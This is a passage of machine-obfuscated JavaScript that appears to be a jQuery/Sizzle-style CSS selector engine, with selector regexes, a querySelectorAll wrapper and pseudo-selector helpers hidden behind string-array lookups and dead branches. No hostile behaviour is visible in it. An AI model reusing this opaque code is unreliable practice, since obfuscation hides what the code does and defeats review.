_0x2f334e['Alrje'](_0x3fb2ec,_0x4c70a0,_0x54e07c);},'veFZT':_0x2f334e['paNff'],'ZytrM':_0x2f334e[_0x2195c8(0x82e)],'nsXRo':function(_0x1b1efa,_0x114ec8){return _0x1b1efa!==_0x114ec8;},'hvODw':_0x2f334e[_0x2195c8(0xc3e)],'vbRmU':_0x2f334e['lXtsc'],'gqAKb':function(_0x4211a7,_0x1420be){return _0x4211a7&_0x1420be;},'tUzQK':_0x2f334e[_0x2195c8(0x319)],'wVECI':_0x2f334e['iduye'],'rJAxr':function(_0x108315,_0x3cfb2e){var _0x47e665=_0x2195c8;return _0x2f334e[_0x47e665(0x23d)](_0x108315,_0x3cfb2e);},'sbZsz':function(_0x102578,_0x318d5f){var _0x468ab4=_0x2195c8;return _0x2f334e[_0x468ab4(0xe29)](_0x102578,_0x318d5f);}},_0x2357fa,_0x34c8d1,_0x311f39,_0x135970,_0x2764c3,_0x58fa78,_0x518624,_0x5e9cf8,_0x2e36c7,_0x554104,_0x21c781,_0x31c267,_0x17ee74,_0x4fc5be,_0x4556ac,_0x13314b,_0x4cc476,_0x114a98,_0x3b4830,_0x2f25ea=_0x2f334e['xTYhP'](_0x2f334e[_0x2195c8(0x1072)],0x1*new Date()),_0x59436a=_0x2f9381[_0x2195c8(0x9c3)],_0xcbff9d=0x0,_0x1f790e=0x0,_0x3a253a=_0x2f334e[_0x2195c8(0x2f9)](_0x426c04),_0x42cb17=_0x2f334e[_0x2195c8(0x1068)](_0x426c04),_0x3abd80=_0x2f334e[_0x2195c8(0x728)](_0x426c04),_0x25cc96=_0x2f334e['KZLzL'](_0x426c04),_0x1ffbc4=function(_0x2ab5fa,_0x394f7a){var _0x3ea99e=_0x2195c8;return _0x3ea99e(0x6c4)!==_0x428d71[_0x3ea99e(0x644)]?(_0x428d71[_0x3ea99e(0x51b)](_0x2ab5fa,_0x394f7a)&&(_0x21c781=!![]),0x0):0x0;},_0x3e60dd={}['hasOwnProperty'],_0x17d661=[],_0x1efcdf=_0x17d661[_0x2195c8(0x93b)],_0x34e7b0=_0x17d661[_0x2195c8(0x543)],_0x3a972c=_0x17d661['push'],_0x4aaffe=_0x17d661['slice'],_0x26f1cd=function(_0x2c8b12,_0x579811){var _0x17e598=_0x2195c8,_0x2f32b9=0x0,_0x48741e=_0x2c8b12[_0x17e598(0x85d)];for(;_0x2f334e[_0x17e598(0x258)](_0x2f32b9,_0x48741e);_0x2f32b9++){if(_0x2f334e[_0x17e598(0xac9)](_0x2c8b12[_0x2f32b9],_0x579811))return _0x2f32b9;}return-0x1;},_0xa2c228=_0x2f334e[_0x2195c8(0x629)](_0x2195c8(0xadf),_0x2f334e['yPsjl']),_0x5cc9d9=_0x2f334e[_0x2195c8(0xc54)],_0x5b3ef6=_0x2f334e[_0x2195c8(0x1e9)](_0x2195c8(0xfdb),_0x5cc9d9)+_0x2f334e['BqpkK'],_0x9df271=_0x2f334e[_0x2195c8(0x301)](_0x2f334e[_0x2195c8(0x68f)](_0x2f334e['rqeJw'](_0x2f334e['pbUVG'](_0x2f334e[_0x2195c8(0x821)](_0x2f334e['aMHyd'](_0x2f334e[_0x2195c8(0xdd0)]('\x5c['+_0x5cc9d9,'*(')+_0x5b3ef6,_0x2f334e['nNLkS'])+_0x5cc9d9+_0x2f334e[_0x2195c8(0xf13)],_0x5cc9d9),_0x2195c8(0xa52)),_0x5b3ef6),_0x2195c8(0x7b3))+_0x5cc9d9,_0x2f334e['vcixi']),_0x5bda92=_0x2f334e['XqWZe'](_0x2f334e['TnNxY'](_0x2f334e[_0x2195c8(0xe05)](_0x2f334e['RcXdd'](_0x2f334e[_0x2195c8(0x100d)](_0x2f334e[_0x2195c8(0x962)](_0x2f334e['HhLBn'](':('+_0x5b3ef6,_0x2f334e[_0x2195c8(0xfed)]),_0x2195c8(0xc8d)),_0x2195c8(0xf22)),_0x9df271),_0x2f334e[_0x2195c8(0x6a8)]),'.*'),_0x2f334e[_0x2195c8(0xbec)]),_0x2715cd=new RegExp(_0x2f334e['qlwDw'](_0x5cc9d9,'+'),'g'),_0x298e13=new RegExp(_0x2f334e['RcXdd'](_0x2f334e[_0x2195c8(0xbd0)](_0x2f334e[_0x2195c8(0x1071)]('^',_0x5cc9d9)+_0x2f334e[_0x2195c8(0xd5a)],_0x5cc9d9),'+$'),'g'),_0x23c5cb=new RegExp(_0x2f334e[_0x2195c8(0x96f)](_0x2f334e[_0x2195c8(0xe12)](_0x2f334e[_0x2195c8(0x1018)]('^',_0x5cc9d9)+'*,',_0x5cc9d9),'*')),_0x5eae2e=new RegExp(_0x2f334e[_0x2195c8(0x301)](_0x2f334e[_0x2195c8(0x6cf)](_0x2f334e[_0x2195c8(0x821)](_0x2f334e[_0x2195c8(0x97c)]('^',_0x5cc9d9)+_0x2f334e['nlBPH'],_0x5cc9d9)+')',_0x5cc9d9),'*')),_0x589ae0=new RegExp(_0x2f334e[_0x2195c8(0xacd)](_0x5cc9d9,'|>')),_0x40f3bc=new RegExp(_0x5bda92),_0x18e0f6=new RegExp(_0x2f334e[_0x2195c8(0xdd0)](_0x2f334e[_0x2195c8(0x97c)]('^',_0x5b3ef6),'$')),_0x445a6b={'ID':new RegExp(_0x2f334e[_0x2195c8(0xc40)](_0x2f334e[_0x2195c8(0x35b)](_0x2f334e[_0x2195c8(0xe10)],_0x5b3ef6),')')),'CLASS':new RegExp(_0x2f334e[_0x2195c8(0x1129)](_0x2f334e[_0x2195c8(0xa04)]+_0x5b3ef6,')')),'TAG':new RegExp(_0x2f334e[_0x2195c8(0x4b4)](_0x2f334e[_0x2195c8(0xeb5)]('^(',_0x5b3ef6),'|[*])')),'ATTR':new RegExp(_0x2f334e[_0x2195c8(0x7fe)]('^',_0x9df271)),'PSEUDO':new RegExp(_0x2f334e[_0x2195c8(0x92d)]('^',_0x5bda92)),'CHILD':new RegExp(_0x2f334e[_0x2195c8(0x35b)](_0x2f334e[_0x2195c8(0xe05)](_0x2f334e[_0x2195c8(0xcd2)](_0x2f334e['LJIRh'](_0x2f334e[_0x2195c8(0x1011)](_0x2f334e[_0x2195c8(0x96f)](_0x2f334e[_0x2195c8(0xca6)],_0x5cc9d9)+_0x2f334e['SkRgJ'],_0x5cc9d9),_0x2f334e[_0x2195c8(0x3ed)]),_0x5cc9d9),_0x2f334e['BWQKq']),_0x5cc9d9)+_0x2f334e[_0x2195c8(0x48d)],'i'),'bool':new RegExp(_0x2f334e[_0x2195c8(0x174)](_0x2195c8(0x1e4)+_0xa2c228,')$'),'i'),'needsContext':new RegExp(_0x2f334e['lYydL'](_0x2f334e[_0x2195c8(0xad3)](_0x2f334e[_0x2195c8(0xe05)](_0x2f334e[_0x2195c8(0x301)]('^',_0x5cc9d9)+_0x2f334e['qscwg'],_0x5cc9d9)+_0x2f334e[_0x2195c8(0xf37)],_0x5cc9d9),_0x2195c8(0x104b)),'i')},_0x56768a=/HTML$/i,_0x25f87b=/^(?:input|select|textarea|button)$/i,_0x577d8d=/^h\d$/i,_0x51026f=/^[^{]+\{\s*\[native \w/,_0x41e211=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_0x5e5454=/[+~]/,_0x300fec=new RegExp(_0x2f334e[_0x2195c8(0x6cf)](_0x2f334e[_0x2195c8(0x4a5)],_0x5cc9d9)+_0x2f334e[_0x2195c8(0x10ad)],'g'),_0x4912dc=function(_0x231b0a,_0x1d30d1){var _0x2e861a=_0x2195c8;if(_0x428d71[_0x2e861a(0xbc3)]('ybiiq',_0x428d71[_0x2e861a(0x291)]))return _0x26bdf1[_0x2e861a(0xbf7)](this);else{var _0x3f72e2=_0x428d71[_0x2e861a(0xfc5)]('0x'+_0x231b0a[_0x2e861a(0x637)](0x1),0x10000);return _0x1d30d1?_0x1d30d1:_0x428d71[_0x2e861a(0x1116)](_0x3f72e2,0x0)?String['fromCharCode'](_0x428d71[_0x2e861a(0xfa)](_0x3f72e2,0x10000)):String[_0x2e861a(0x143)](_0x428d71[_0x2e861a(0x672)](_0x428d71[_0x2e861a(0xbbe)](_0x3f72e2,0xa),0xd800),_0x428d71['yalzC'](_0x428d71[_0x2e861a(0xd8b)](_0x3f72e2,0x3ff),0xdc00));}},_0x439442=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,_0x4267d5=function(_0x51df9e,_0x1401f5){var _0x2bb94b=_0x2195c8;if(_0x1401f5){if(_0x428d71['EQCiS'](_0x51df9e,'\x00'))return'�';return _0x428d71[_0x2bb94b(0xfa)](_0x428d71['utdMv'](_0x428d71['VrVNu'](_0x51df9e[_0x2bb94b(0x637)](0x0,-0x1),'\x5c'),_0x51df9e[_0x2bb94b(0x4bd)](_0x428d71[_0x2bb94b(0xd9c)](_0x51df9e[_0x2bb94b(0x85d)],0x1))['toString'](0x10)),'\x20');}return _0x428d71[_0x2bb94b(0xdb0)]('\x5c',_0x51df9e);},_0x34dad4=function(){_0x31c267();},_0x48fffc=_0x2f334e[_0x2195c8(0x77f)](_0xe9aa41,function(_0x3d8da4){var _0x17b2a9=_0x2195c8;return _0x3d8da4[_0x17b2a9(0x755)]===!![]&&_0x3d8da4[_0x17b2a9(0x5a6)]['toLowerCase']()===_0x2f334e[_0x17b2a9(0x319)];},{'dir':_0x2f334e[_0x2195c8(0xdd1)],'next':_0x2f334e[_0x2195c8(0xea0)]});try{_0x2f334e[_0x2195c8(0xf29)](_0x2f334e[_0x2195c8(0x246)],_0x2195c8(0x115d))?_0x18272f(this)['addClass'](_0x3dff2a[_0x2195c8(0xbf7)](this,_0xd0f78b,_0x2f334e[_0x2195c8(0xc27)](_0x109d78,this))):(_0x3a972c['apply'](_0x17d661=_0x4aaffe['call'](_0x59436a[_0x2195c8(0x225)]),_0x59436a[_0x2195c8(0x225)]),_0x17d661[_0x59436a['childNodes']['length']][_0x2195c8(0x475)]);}catch(_0x1c1bac){_0x3a972c={'apply':_0x17d661[_0x2195c8(0x85d)]?function(_0x1f94a5,_0x38132e){var _0x45e3fd=_0x2195c8,_0x56a507={'VjpPd':function(_0x247648,_0x91a948){return _0x2f334e['Tkwny'](_0x247648,_0x91a948);},'ByvcA':_0x45e3fd(0xfab),'tkvhQ':_0x2f334e[_0x45e3fd(0x9ea)]};_0x2f334e['xerdA'](_0x2f334e[_0x45e3fd(0x4af)],_0x2f334e[_0x45e3fd(0xc81)])?_0x34e7b0[_0x45e3fd(0x794)](_0x1f94a5,_0x4aaffe[_0x45e3fd(0xbf7)](_0x38132e)):(_0x23c3de=_0x33394a[_0x2f31ae],_0x79d49b[_0x56a507[_0x45e3fd(0x51e)](_0x56a507[_0x45e3fd(0x50d)],_0x534c90)]=_0x1f25f3[_0x56a507['VjpPd'](_0x56a507[_0x45e3fd(0xeee)],_0x306580)]=_0x11fb04);}:function(_0x35df8f,_0x298040){var _0x431626=_0x2195c8,_0x17917e=_0x35df8f[_0x431626(0x85d)],_0x447d92=0x0;while(_0x35df8f[_0x17917e++]=_0x298040[_0x447d92++]){}_0x35df8f['length']=_0x17917e-0x1;}};}function _0x2f4271(_0xcb4931,_0x15fbf9,_0x350577,_0x4d0071){var _0x1aaf43=_0x2195c8,_0x199d50={'EOpTw':function(_0x1ecc98,_0x10ffd2){var _0x518869=_0x3548;return _0x2f334e[_0x518869(0xf66)](_0x1ecc98,_0x10ffd2);},'ywahu':_0x2f334e['OcyIK'],'lgRxU':_0x1aaf43(0x5d4)};if(_0x2f334e[_0x1aaf43(0x114f)](_0x2f334e[_0x1aaf43(0x542)],_0x2f334e[_0x1aaf43(0x542)])){var _0x305539,_0x5a87d0,_0x4f12cd,_0x49bc4b,_0xf4142c,_0x3ef0d4,_0x57d1e5,_0x1cba5c=_0x15fbf9&&_0x15fbf9['ownerDocument'],_0x4b0198=_0x15fbf9?_0x15fbf9[_0x1aaf43(0x475)]:0x9;_0x350577=_0x350577||[];if(_0x2f334e['lPtOB'](typeof _0xcb4931,_0x2f334e[_0x1aaf43(0x936)])||!_0xcb4931||_0x2f334e[_0x1aaf43(0x2c3)](_0x4b0198,0x1)&&_0x2f334e[_0x1aaf43(0xc12)](_0x4b0198,0x9)&&_0x2f334e[_0x1aaf43(0x2c3)](_0x4b0198,0xb))return _0x1aaf43(0x950)===_0x2f334e[_0x1aaf43(0x8be)]?_0x190d91:_0x350577;if(!_0x4d0071){if(_0x2f334e[_0x1aaf43(0x295)](_0x2f334e['ZKqEP'],_0x2f334e[_0x1aaf43(0x455)])){var _0x36cd0e=_0x3c3cdb['stop'];delete _0x3e900f[_0x1aaf43(0x5eb)],_0x428d71['aNuRd'](_0x36cd0e,_0x42e7bf);}else{_0x2f334e[_0x1aaf43(0xc27)](_0x31c267,_0x15fbf9),_0x15fbf9=_0x2f334e['csBrJ'](_0x15fbf9,_0x17ee74);if(_0x4556ac){if(_0x2f334e['rOCEj'](_0x2f334e[_0x1aaf43(0x34f)],_0x2f334e['KvtJm']))_0xaf7902(_0x1601cd,{'nonce':_0x4cc308&&_0x28fd3e[_0x1aaf43(0x419)]},_0x2af0aa);else{if(_0x4b0198!==0xb&&(_0xf4142c=_0x41e211[_0x1aaf43(0x112d)](_0xcb4931))){if(_0x305539=_0xf4142c[0x1]){if(_0x2f334e[_0x1aaf43(0xdb8)](_0x4b0198,0x9)){if(_0x2f334e[_0x1aaf43(0x140)](_0x2f334e[_0x1aaf43(0x1d3)],_0x2f334e[_0x1aaf43(0x1d3)])){if(_0x4f12cd=_0x15fbf9[_0x1aaf43(0x5ac)](_0x305539)){if(_0x2f334e[_0x1aaf43(0xf92)](_0x4f12cd['id'],_0x305539))return _0x350577[_0x1aaf43(0x543)](_0x4f12cd),_0x350577;}else{if(_0x2f334e['xgCvr'](_0x2f334e['LbbjP'],_0x1aaf43(0xe3d)))return _0x350577;else return;}}else for(_0x5c092b in _0xee087d[_0x1aaf43(0xd28)]){_0x4ef5ef[_0x499d]?_0x284ffb['event'][_0x1aaf43(0x2b4)](_0x1d1aea,_0x919d12):_0x5b92f3['removeEvent'](_0x1fd3aa,_0x7fc1d7,_0x2d4888[_0x1aaf43(0x828)]);}}else{if(_0x2f334e[_0x1aaf43(0x97a)](_0x2f334e['hnhrH'],_0x2f334e['iFQOB'])){if(_0x11757c)_0x22a063[_0x1aaf43(0xeca)](_0x480b8f[_0x579ea0[_0x1aaf43(0x858)]]);else for(_0x19e9bc in _0x4a5675){_0x416a43[_0x5ecf2f]=[_0x16c016[_0x5b6255],_0x4abca8[_0x2fe2db]];}}else{if(_0x1cba5c&&(_0x4f12cd=_0x1cba5c[_0x1aaf43(0x5ac)](_0x305539))&&_0x2f334e[_0x1aaf43(0x1e3)](_0x3b4830,_0x15fbf9,_0x4f12cd)&&_0x2f334e[_0x1aaf43(0xf5e)](_0x4f12cd['id'],_0x305539))return _0x350577['push'](_0x4f12cd),_0x350577;}}}else{if(_0xf4142c[0x2])return _0x3a972c[_0x1aaf43(0x794)](_0x350577,_0x15fbf9[_0x1aaf43(0x116a)](_0xcb4931)),_0x350577;else{if((_0x305539=_0xf4142c[0x3])&&_0x34c8d1['getElementsByClassName']&&_0x15fbf9[_0x1aaf43(0x6a3)])return _0x3a972c[_0x1aaf43(0x794)](_0x350577,_0x15fbf9['getElementsByClassName'](_0x305539)),_0x350577;}}}if(_0x34c8d1[_0x1aaf43(0x3e3)]&&!_0x25cc96[_0x2f334e[_0x1aaf43(0x6b3)](_0xcb4931,'\x20')]&&(!_0x13314b||!_0x13314b[_0x1aaf43(0x1101)](_0xcb4931))&&(_0x2f334e[_0x1aaf43(0xc12)](_0x4b0198,0x1)||_0x2f334e[_0x1aaf43(0xee9)](_0x15fbf9[_0x1aaf43(0x5a6)]['toLowerCase'](),_0x2f334e[_0x1aaf43(0x91b)]))){if(_0x2f334e['jrhus'](_0x2f334e['gLdOI'],_0x2f334e[_0x1aaf43(0x10f4)]))_0x200c4d[_0x1aaf43(0x75d)]('id',_0x5f3d65=_0x5b7e4d);else{_0x57d1e5=_0xcb4931,_0x1cba5c=_0x15fbf9;if(_0x2f334e[_0x1aaf43(0x7ef)](_0x4b0198,0x1)&&(_0x589ae0[_0x1aaf43(0x1101)](_0xcb4931)||_0x5eae2e[_0x1aaf43(0x1101)](_0xcb4931))){_0x1cba5c=_0x5e5454[_0x1aaf43(0x1101)](_0xcb4931)&&_0x2f334e[_0x1aaf43(0xd2d)](_0x2fd779,_0x15fbf9[_0x1aaf43(0x7ca)])||_0x15fbf9;(_0x1cba5c!==_0x15fbf9||!_0x34c8d1['scope'])&&(_0x2f334e[_0x1aaf43(0xee9)](_0x2f334e[_0x1aaf43(0x392)],_0x2f334e['NjybW'])?_0x1270c9['removeEvent'](_0xbf4545,_0x5c8fc2,_0x28376f[_0x1aaf43(0x828)]):(_0x49bc4b=_0x15fbf9[_0x1aaf43(0x113d)]('id'))?_0x49bc4b=_0x49bc4b[_0x1aaf43(0x535)](_0x439442,_0x4267d5):_0x2f334e[_0x1aaf43(0xa70)](_0x2f334e[_0x1aaf43(0x4c0)],'NpGDh')?_0x15fbf9[_0x1aaf43(0x75d)]('id',_0x49bc4b=_0x2f25ea):_0x567a5a=_0x206d10||'fx');_0x3ef0d4=_0x2f334e['QWECB'](_0x58fa78,_0xcb4931),_0x5a87d0=_0x3ef0d4[_0x1aaf43(0x85d)];while(_0x5a87d0--){_0x2f334e[_0x1aaf43(0x4d5)](_0x2f334e['AeKQK'],_0x2f334e['AeKQK'])?_0x3ef0d4[_0x5a87d0]=_0x2f334e[_0x1aaf43(0x92a)]((_0x49bc4b?_0x2f334e[_0x1aaf43(0x1014)]('#',_0x49bc4b):_0x1aaf43(0x820))+'\x20',_0x39efad(_0x3ef0d4[_0x5a87d0])):_0x26c35a(this)[_0x1aaf43(0xa2c)](_0x42eaa1['call'](this,_0x4fb03d));}_0x57d1e5=_0x3ef0d4[_0x1aaf43(0x122)](',');}try{return _0x3a972c[_0x1aaf43(0x794)](_0x350577,_0x1cba5c['querySelectorAll'](_0x57d1e5)),_0x350577;}catch(_0x3651e2){if(_0x2f334e['paojP'](_0x2f334e[_0x1aaf43(0x115e)],_0x2f334e[_0x1aaf43(0x115e)]))return _0x4c22b7[_0x1aaf43(0x24f)](_0x4550de,_0x5e8c4b,'');else _0x2f334e['QBMxH'](_0x25cc96,_0xcb4931,!![]);}finally{_0x2f334e['WZCUk'](_0x49bc4b,_0x2f25ea)&&_0x15fbf9['removeAttribute']('id');}}}}}}}return _0x5e9cf8(_0xcb4931[_0x1aaf43(0x535)](_0x298e13,'$1'),_0x15fbf9,_0x350577,_0x4d0071);}else return _0x199d50[_0x1aaf43(0xfac)]((_0x47ee76[_0x1aaf43(0x5d4)]||'')[_0x1aaf43(0x637)](0x0,0x5),_0x199d50['ywahu'])?_0x1ed48a[_0x1aaf43(0x5d4)]=_0x1de6ea[_0x1aaf43(0x5d4)][_0x1aaf43(0x637)](0x5):_0x5354fb[_0x1aaf43(0x3b6)](_0x199d50['lgRxU']),_0x2a9a05;}function _0x426c04(){var _0x2bccb2=[];function _0x43949d(_0xa68e2b,_0xe06e7d){var _0x72d27f=_0x3548,_0x32878b={'JDBDm':function(_0x35829a,_0x9b55f9){var _0x10d187=_0x3548;return _0x428d71[_0x10d187(0xdb0)](_0x35829a,_0x9b55f9);}};if(_0x428d71[_0x72d27f(0xd97)]===_0x428d71[_0x72d27f(0xd97)]){if(_0x2bccb2[_0x72d27f(0x543)](_0x428d71[_0x72d27f(0x63d)](_0xa68e2b,'\x20'))>_0x311f39[_0x72d27f(0xaec)]){if(_0x428d71[_0x72d27f(0x51b)](_0x428d71['INalW'],_0x428d71[_0x72d27f(0xf10)]))delete _0x43949d[_0x2bccb2['shift']()];else{if(!_0xd4ad46){_0x5b3fe0={};while(_0x1b9585=_0x3034b9['exec'](_0x107853)){_0x56a3a3[_0x2e2aaf[0x1][_0x72d27f(0xfe1)]()+'\x20']=(_0x1fb1b3[_0x32878b[_0x72d27f(0x64e)](_0x7be392[0x1]['toLowerCase'](),'\x20')]||[])[_0x72d27f(0xf8)](_0x5e1e63[0x2]);}}_0x648a14=_0x33818c[_0x448b7b['toLowerCase']()+'\x20'];}}return _0x43949d[_0x428d71[_0x72d27f(0xfa)](_0xa68e2b,'\x20')]=_0xe06e7d;}else _0xfacf9c[_0x72d27f(0x103)](_0x563a26,[_0x2cd79f,0x1,0x0]);}return _0x43949d;}function _0x3177f7(_0x46a28e){var _0x39bd0b=_0x2195c8;if(_0x428d71['HzPDB'](_0x428d71[_0x39bd0b(0xda1)],_0x428d71[_0x39bd0b(0xda1)]))return _0x46a28e[_0x2f25ea]=!![],_0x46a28e;else _0x24b9e4=_0x428d71[_0x39bd0b(0x74b)](_0x54e72f,_0x2078bf)[_0x39bd0b(0x462)](),_0x157c68['top']+=_0x271f45['css'](_0x939e59,_0x39bd0b(0x10f0),!![]),_0x3a9052[_0x39bd0b(0x9f0)]+=_0x3d3367[_0x39bd0b(0x24f)](_0x64c8ab,_0x428d71[_0x39bd0b(0xe2f)],!![]);}function _0x394913(_0x1b94e5){var _0x49274b=_0x2195c8,_0x2093f3=_0x17ee74[_0x49274b(0x5ad)](_0x2f334e[_0x49274b(0x319)]);try{if(_0x2f334e['lPtOB'](_0x2f334e['QTvFA'],_0x2f334e[_0x49274b(0x9a9)]))_0x53e436['$']=_0x45edb7;else return!!_0x2f334e['POGtb'](_0x1b94e5,_0x2093f3);}catch(_0xb0243f){return![];}finally{_0x2f334e[_0x49274b(0x837)](_0x49274b(0xe31),_0x2f334e[_0x49274b(0xb88)])?_0x2d3211[_0x18831b]=_0xe93d36:(_0x2093f3[_0x49274b(0x7ca)]&&_0x2093f3[_0x49274b(0x7ca)][_0x49274b(0x14e)](_0x2093f3),_0x2093f3=null);}}function _0x52e1aa(_0x27820b,_0x131113){var _0x4c7d93=_0x2195c8;if(_0x428d71[_0x4c7d93(0xe9e)](_0x428d71[_0x4c7d93(0xfb)],_0x428d71[_0x4c7d93(0xeff)])){var _0x13210a=_0x27820b[_0x4c7d93(0x15f)]('|'),_0x4440c3=_0x13210a['length'];while(_0x4440c3--){_0x311f39['attrHandle'][_0x13210a[_0x4440c3]]=_0x131113;}}else _0x1496d3+='';}function _0x208fc1(_0xc31704,_0x18b100){var _0x56309a=_0x2195c8,_0x22c406={'Txgfc':_0x428d71[_0x56309a(0x1102)],'goqrV':function(_0x3a84ab,_0x547cf3){var _0x1ce8ed=_0x56309a;return _0x428d71[_0x1ce8ed(0xe46)](_0x3a84ab,_0x547cf3);},'Tiitt':function(_0x58d580,_0x4d7aeb,_0x516ea3){return _0x58d580(_0x4d7aeb,_0x516ea3);},'BilGa':function(_0xc048ba,_0xbfb734){var _0x4ae767=_0x56309a;return _0x428d71[_0x4ae767(0xa35)](_0xc048ba,_0xbfb734);}};if(_0x428d71[_0x56309a(0xd82)](_0x56309a(0xb35),_0x428d71['BZcVl'])){var _0x5bc572=_0x22c406[_0x56309a(0x10d4)][_0x56309a(0x15f)]('|'),_0x20f9e7=0x0;while(!![]){switch(_0x5bc572[_0x20f9e7++]){case'0':if(_0x22c406[_0x56309a(0xcbc)](_0x52c434,_0x3a4a59))return _0x24b224;continue;case'1':_0x13e2db=_0x22c406[_0x56309a(0x164)](_0x24616,_0x3614ab,_0x958d60);continue;case'2':_0x348cde=_0x1c4092[_0x56309a(0x6d1)](_0x178e72,_0x2b8fdd);continue;case'3':if(_0x22c406[_0x56309a(0x106)](_0x18d437,_0x2061cc))return _0x47d2fa;continue;case'4':return;}break;}}else{var _0x117590=_0x18b100&&_0xc31704,_0x80704a=_0x117590&&_0x428d71[_0x56309a(0xda3)](_0xc31704[_0x56309a(0x475)],0x1)&&_0x428d71[_0x56309a(0x51b)](_0x18b100[_0x56309a(0x475)],0x1)&&_0x428d71[_0x56309a(0xbbc)](_0xc31704[_0x56309a(0x349)],_0x18b100[_0x56309a(0x349)]);if(_0x80704a)return _0x80704a;if(_0x117590){if(_0x428d71[_0x56309a(0x47e)](_0x56309a(0x5e4),_0x428d71[_0x56309a(0x1153)]))_0x558ae6[_0x56309a(0x66f)](_0x22c406[_0x56309a(0x164)](_0x249d6b,_0xb3aefd,![])),_0x1bd8ae[_0x56309a(0xf63)]=_0x41db11;else while(_0x117590=_0x117590['nextSibling']){if(_0x428d71['PTaha'](_0x117590,_0x18b100)){if(_0x428d71['HzPDB'](_0x56309a(0x641),_0x428d71[_0x56309a(0x55f)]))_0x5a37a8[_0x56309a(0xb46)]=_0xa93154;else return-0x1;}}}return _0xc31704?0x1:-0x1;}}function _0x496cc1(_0x2a8de5){var _0x3146ea={'IxqoV':function(_0x321cf6,_0x2ba0b8){return _0x321cf6===_0x2ba0b8;}};return function(_0x5560a3){var _0x24b870=_0x3548,_0x19b080=_0x5560a3['nodeName'][_0x24b870(0xfe1)]();return _0x3146ea['IxqoV'](_0x19b080,_0x24b870(0x1f2))&&_0x3146ea['IxqoV'](_0x5560a3[_0x24b870(0x5d4)],_0x2a8de5);};}function _0x4181c2(_0x35395f){return function(_0x18c0a5){var _0x395e62=_0x3548,_0x1d94a7=_0x18c0a5['nodeName'][_0x395e62(0xfe1)]();return(_0x428d71[_0x395e62(0xda3)](_0x1d94a7,_0x428d71[_0x395e62(0x793)])||_0x428d71[_0x395e62(0x51b)](_0x1d94a7,_0x428d71[_0x395e62(0xd55)]))&&_0x18c0a5[_0x395e62(0x5d4)]===_0x35395f;};}function _0x324936(_0x460b30){var _0x15a0be=_0x2195c8,_0x1e84da={'NmRKA':_0x15a0be(0xd45),'ndHIX':function(_0x48d305,_0x191ea3){var _0x1c7df8=_0x15a0be;return _0x428d71[_0x1c7df8(0xfa)](_0x48d305,_0x191ea3);},'UyRrv':function(_0x5b3866,_0xc7ac09){var _0x235cfe=_0x15a0be;return _0x428d71[_0x235cfe(0x10a2)](_0x5b3866,_0xc7ac09);},'pUwlw':_0x15a0be(0x752),'DHyPe':_0x15a0be(0x2e0),'jkzto':_0x428d71['ZfpeG'],'jadUK':function(_0x1e0300,_0x524adb){var _0x167097=_0x15a0be;return _0x428d71[_0x167097(0x10a2)](_0x1e0300,_0x524adb);},'XAHkV':_0x428d71[_0x15a0be(0x10a8)],'KtkZA':function(_0x421837,_0x53551b){return _0x428d71['RMKZl'](_0x421837,_0x53551b);},'WoiHT':function(_0x400ee3,_0x283f37){var _0x5e1e3d=_0x15a0be;return _0x428d71[_0x5e1e3d(0xa56)](_0x400ee3,_0x283f37);},'jcBBX':function(_0x185a93,_0x2db58c){return _0x185a93(_0x2db58c);},'OvSdB':function(_0x5f5b03,_0x2f7cd2){var _0x20b018=_0x15a0be;return _0x428d71[_0x20b018(0xd82)](_0x5f5b03,_0x2f7cd2);}};if(_0x428d71[_0x15a0be(0xda3)](_0x428d71[_0x15a0be(0xf3f)],_0x428d71['KVtpg']))_0x296cac[_0x15a0be(0x8a2)][_0x15a0be(0x102e)](_0x1e84da[_0x15a0be(0x7dc)]);else return function(_0x350561){var _0xe10d72=_0x15a0be,_0x1157fd={'vIRfO':function(_0x4a2f5d,_0x4d1714){var _0x4e70e5=_0x3548;return _0x1e84da[_0x4e70e5(0xd4a)](_0x4a2f5d,_0x4d1714);}};if(_0x1e84da[_0xe10d72(0xdcc)](_0xe10d72(0x263),_0x350561)){if(_0x1e84da[_0xe10d72(0xc00)]!==_0x1e84da[_0xe10d72(0xc00)])_0x53c28f[_0x47769a]&&_0x5f36a2[_0x1e8840][_0xe10d72(0x40c)]&&_0x591882[_0xab622d][_0xe10d72(0x40c)][_0xe10d72(0xbf7)](this);else{if(_0x350561[_0xe10d72(0x7ca)]&&_0x350561[_0xe10d72(0x755)]===![]){if(_0x1e84da[_0xe10d72(0x9f6)]===_0x1e84da['jkzto'])_0x5d6266+=_0x1157fd['vIRfO'](_0x8f34ac,'\x20');else{if(_0x1e84da[_0xe10d72(0x5ed)](_0xe10d72(0xf80),_0x350561))return _0x1e84da['jadUK'](_0x1e84da['XAHkV'],_0x350561['parentNode'])?_0x1e84da[_0xe10d72(0x7c1)](_0x350561['parentNode'][_0xe10d72(0x755)],_0x460b30):_0x1e84da[_0xe10d72(0x7c1)](_0x350561[_0xe10d72(0x755)],_0x460b30);return _0x1e84da[_0xe10d72(0xd56)](_0x350561['isDisabled'],_0x460b30)||_0x350561[_0xe10d72(0x37e)]!==!_0x460b30&&_0x1e84da[_0xe10d72(0x7c1)](_0x1e84da[_0xe10d72(0x84b)](_0x48fffc,_0x350561),_0x460b30);}}return _0x1e84da[_0xe10d72(0xcf7)](_0x350561[_0xe10d72(0x755)],_0x460b30);}}else{if(_0x1e84da[_0xe10d72(0x935)]in _0x350561)return _0x350561[_0xe10d72(0x755)]===_0x460b30;}return![];};}function _0x33643e(_0x25c554){var _0x195dba=_0x2195c8,_0x4bc9c3={'ECape':function(_0x3b0774,_0x353b76){return _0x3b0774-_0x353b76;},'BbNXL':function(_0x5b6159,_0x522f5f){var _0x66b3fa=_0x3548;return _0x2f334e[_0x66b3fa(0x2c8)](_0x5b6159,_0x522f5f);},'MztXE':_0x2f334e['LLYbr'],'xqDGF':function(_0x42df57,_0x4aa587,_0xc0855b,_0x2a94e7){return _0x2f334e['cbQvS'](_0x42df57,_0x4aa587,_0xc0855b,_0x2a94e7);},'ZtdxP':function(_0x3b881a,_0x55b3af){var _0x3855fb=_0x3548;return _0x2f334e[_0x3855fb(0xdc8)](_0x3b881a,_0x55b3af);},'mQeyp':_0x2f334e[_0x195dba(0xef4)]};return _0x2f334e['POGtb'](_0x3177f7,function(_0xca9032){var _0x296ae7=_0x195dba,_0x48cce0={'gCqzC':function(_0x233e8e,_0x3c6f75){var _0x51bd68=_0x3548;return 